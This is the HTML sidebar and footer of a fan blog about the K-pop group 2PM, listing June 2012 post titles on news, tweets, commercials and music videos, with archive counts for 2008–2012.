<li><a href='https://davidnins.blogspot.com/2012/06/news-2pms-junsu-to-return-to-immortal.html'>[News] 2PM&#8217;s Junsu to return to &#8216;Immortal Song 2&#8242; ...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/twitter-2pm-nichkhun-24th-birthday.html'>[Twitter] 2PM Nichkhun&#39;s 24th birthday</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/twitter-2pm-junsu-thank-you-tweet.html'>{Twitter] 2PM Junsu&#39;s Thank You Tweet</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/twitter-2pm-junho-thank-you-tweet.html'>[Twitter] 2PM Junho&#39;s Thank You tweet</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/poster-happy-24th-birthday-2pm-nichkhun.html'>[Poster] Happy 24th Birthday, 2PM Nichkhun!</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/entertainmenteng-100216-win-win-2pm.html'>[Entertainment][ENG] 100216 Win Win - 2PM Audition...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-2pm-wins-best-group-video-at-mtv.html'>[News] 2PM wins &#8216;Best Group Video&#8217; at MTV Video Mu...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-fan-site-donates-money-to-help.html'>[News] Fan site donates money to help multicultura...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/entertainment-super-k-collection-in.html'>[Entertainment] SUPER K-COLLECTION in Shanghai 201...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-2pm-to-particpate-in-hong-kong.html'>[News] 2PM to particpate in the &#8216;Hong Kong Interna...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/btscfeng-2pm-wooyoung-on-men-health.html'>[BTS][CF][ENG] 2PM Wooyoung on Men&#39;s Health</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/cf-2pm-caribbean-bay-15s-30s.html'>[CF] 2PM @ Caribbean Bay. 15s. 30s.</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/twitter-battles-of-2pm-hot-bodies.html'>[Twitter] Battles of 2PM HOT Bodies</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-2pms-taecyeon-humiliated-by-his.html'>[News] 2PM&#8217;s Taecyeon Humiliated by His University...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-more-details-on-2pm-wooyoungs-new.html'>[News] More Details on 2PM Wooyoung&#8217;s New Album Re...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-2pm-and-suzy-represent-korea-as.html'>[News] 2PM and Suzy Represent Korea as Tourism Reps</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-2pm-to-release-beautiful-in-korea.html'>[News] 2PM to release &#8220;Beautiful&#8221; in Korea</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/teasermovieeng-2pm-nichkhun-on-thai.html'>[Teaser][Movie][ENG] 2PM Nichkhun on Thai Movie &quot;S...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-2pm-draws-in-96000-fans-for-their.html'>[News] 2PM draws in 96,000 fans for their &#8216;High To...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-wooyoung-becomes-next-2pm-member.html'>[News] Wooyoung becomes the next 2PM member to gra...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/twitter-2pms-taecyeon-offers-lullaby.html'>[Twitter] 2PM&#8217;s Taecyeon offers &#8220;Lullaby For Hotte...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-girls-generation-snsd-shinee-2pm.html'>[News] Girls&#8217; Generation (SNSD), SHINee, 2PM, BEAS...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/cf-2pm-for-coca-cola-london-2012.html'>[CF] 2PM for Coca-Cola London 2012 Olympic &quot;Share ...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/cfbts-2pm-and-suzy-at-caribbean-bay.html'>[CF][BTS] 2PM and Suzy at Caribbean Bay</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/btseng-2pm-member-selection-making-film.html'>[BTS][ENG] 2PM&#39;s Member&#39;s Selection Making Film Pa...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/cf-2pm-suzys-caribbean-bay-30s-60s.html'>[CF] 2PM &amp; Suzy&#8217;s Caribbean Bay. 30s. 60s.</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-2pms-beautiful-tops-japan-tower.html'>[News] 2PM&#8217;s &#8216;Beautiful&#8217; tops Japan Tower Records&#8217;...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/twitter-2pm-wooyoung-shows-off-his.html'>[Twitter] 2PM Wooyoung shows off his beastly body</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/twitter-2pm-chansung-hand.html'>[Twitter] 2PM Chansung&#39;s &quot;shrimp&quot; hand?</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/twitter-2pm-chansung-built-transformers.html'>[Twitter] 2PM Chansung built transformers in 2 days?!</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/mv-2pm-2am-one-day.html'>[MV] 2PM &amp; 2AM &#8220;One Day&#8221;</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-tvxq-super-junior-b2st-2pm-more-to.html'>[News] TVXQ, Super Junior, B2ST, 2PM, &amp; more to be...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-wait-until-2pm.html'>[News] Wait until 2PM</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/poster-2pm-nichkhun-something-movie.html'>[Poster] 2PM Nichkhun&#39;s &quot;Seven Something&quot; Movie</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/entertainmenteng-120606-2pm-oha4.html'>[Entertainment][ENG] 120606 2PM - Oha!4</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-to-artist-evolution-of-2pm.html'>[News] &#39;Hottest&#39; to artist: evolution of 2PM</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-2pm-t-ara-place-2nd-on-oricon.html'>[News] 2PM &amp; T-ara place 2nd on Oricon Weekly Sing...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/btscf-2pm-caribbean-bay-cf.html'>[BTS][CF] 2PM Caribbean Bay CF</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/teasermv-2pm-2ams-one-day.html'>[Teaser][MV]  2PM + 2AM&#8217;s &#8216;One Day&#8217;</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-2pms-junsu-jun-k-releases-love.html'>[News] 2PM&#8217;s Junsu (Jun. K) releases &#8220;Love&#8230; Goodby...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/mv-2pm-junsu-love-goodbye-for-i-love.html'>[MV] 2PM Junsu &#8220;Love&#8230; Goodbye&#8221; for &#8216;I Love Italy&#8217; OST</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-album-cover-for-2pm-2ams-one-day.html'>[News] Album cover for 2PM + 2AM&#8217;s &#8216;One Day&#8217; revealed</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-reason-why-young-japanese-women.html'>[News] The reason why young Japanese women like Ko...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-2pm-delight-26000-at-their-high.html'>[News] 2PM Delight 26,000 at their High Touch Even...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/twitter-very-young-2pm-junho.html'>[Twitter] A very young 2PM Junho</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-2pm-2am-documentary-movie-chased.html'>[News] 2PM &amp; 2AM&#39;s &quot;Honest&quot; Documentary Movie &quot;We ...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-2pms-beautiful-surpasses-100000.html'>[News] 2PM&#8217;s &#8220;Beautiful&#8221; surpasses 100,000 sales +...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/twitter-2pm-taecyeon-apologizes-to.html'>[Twitter] 2PM Taecyeon apologizes to INFINITE fans...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/mv-2pm-beautiful-dance-version.html'>[MV] 2PM Beautiful (Dance Version)</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-energy-at-2-pm-2pm-becomes-energy.html'>[News] &quot;Save energy at 2 PM&quot; 2PM becomes energy-sa...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-smash-does-brave-guys-parody-and.html'>[News] Smash does a &#8216;Brave Guys&#8217; parody and reveal...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/entertainmenteng-120603-section-tv-2pm.html'>[Entertainment][ENG] 120603 Section TV - 2PM Cut</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-2pm-at-beyond-oneday-premiere.html'>[News] 2PM at Beyond the ONEDAY Premiere</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/twitter-2pm-nichkhun-artist.html'>[Twitter] 2PM Nichkhun The Artist</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-collaboration-with-jyp-2pm-shake.html'>[News] Collaboration with JYP, &#8217;2PM Shake&#8217; release...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-t-ara-and-boyfriend-rank-on.html'>[News] T-ara and Boyfriend rank on Oricon&#8217;s daily ...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-2pm-single-dvd-simultaneous.html'>[News] 2PM Single &amp; DVD Simultaneous Release Place...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-2pms-beautiful-debuts-at-2-on.html'>[News] 2PM&#8217;s &#8220;Beautiful&#8221; debuts at #2 on Oricon Ch...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/twitter-ayumi-hamasaki-with-2pm.html'>[Twitter] Ayumi Hamasaki with 2PM</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/twitter-mika-noguchi-with-2pm.html'>[Twitter] Mika Noguchi with 2PM</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/twitter-yu-kanazawa-with-2pm.html'>[Twitter] Yu Kanazawa with 2PM</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-suzy-is-new-model-for-caribbean.html'>[News] Suzy is the New Model for Caribbean Bay Alo...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/twitter-2pm-beautiful-promotion-bus-at.html'>[Twitter] 2PM Beautiful promotion bus at Shibuya</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/poster-2pm-beautiful-high-five-tickets.html'>[Poster] 2PM Beautiful High-Five Tickets. Version A.</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/poster-2pm-6-beautiful-days-pamphlet.html'>[Poster] 2PM 6 Beautiful Days Pamphlet. Part 2.</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/twitter-2pms-taecyeon-to-go-by-name-of.html'>[Twitter] 2PM&#8217;s Taecyeon to go by the name of &#8216;TY&#8217;...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/twitter-taecyeon-twitter-interview-with.html'>[Twitter] Taecyeon Twitter Interview with a fan</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/twitter-2pms-taecyeon-compliments.html'>[Twitter] 2PM&#8217;s Taecyeon compliments rookie group ...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-2pms-wooyoung-drops-more-details.html'>[News] 2PM&#8217;s Wooyoung drops more details on his up...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-2pm-beautiful-project-planting.html'>[News] 2PM Beautiful PROJECT &#8216;Planting Rose Seeds&#8217;...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/twitter-2pm-taecyoen-is-carnivorous.html'>[Twitter] 2PM Taecyoen is a carnivorous</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/entertainment-love-created-by-2pm-junho.html'>[Entertainment] &quot;Sad Love&quot; created by 2PM Junho &amp; ...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-2pms-taecyeon-will-tone-down-his.html'>[News] 2PM&#8217;s Taecyeon Will Tone Down His Workout A...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/entertainment-2pm-junsu-love-goodbye.html'>[Entertainment] 2PM Junsu &#8220;Love&#8230; Goodbye&#8221; teaser f...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-wonder-girls-yenny-reveals-name-of.html'>[News ] Wonder Girls&#8217; Yenny reveals the name of th...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-mystery-woman-for-caribbean-bay.html'>[News] Mystery woman for Caribbean Bay with 2PM is...</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/news-2pm-renews-their-contract-with.html'>[News] 2PM renews their contract with &#8216;Look Optical&#8217;</a></li>
<li><a href='https://davidnins.blogspot.com/2012/06/twitter-2pm-junho-and-junsu-roaming.html'>[Twitter] 2PM Junho and Junsu roaming Japan streets</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(112)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(539)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(98)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(77)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2008/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12460433293360378496' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Tips SEO Youtube 2019
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/12460433293360378496' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5779958606898327731?po\x3d1870033140342078240\x26origin\x3dhttps://davidnins.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div>
</div>
<div id='footer-bg'>
<div id='footer'>
  Copyright &#169; 2020 <a href='https://davidnins.blogspot.com/' title='David Nins Blog'>David Nins Blog</a> - <a alt='[Twitter] 2PM Junho and Junsu roaming Japan streets' href='' title='[Twitter] 2PM Junho and Junsu roaming Japan streets'>[Twitter] 2PM Junho and Junsu roaming Japan streets</a>
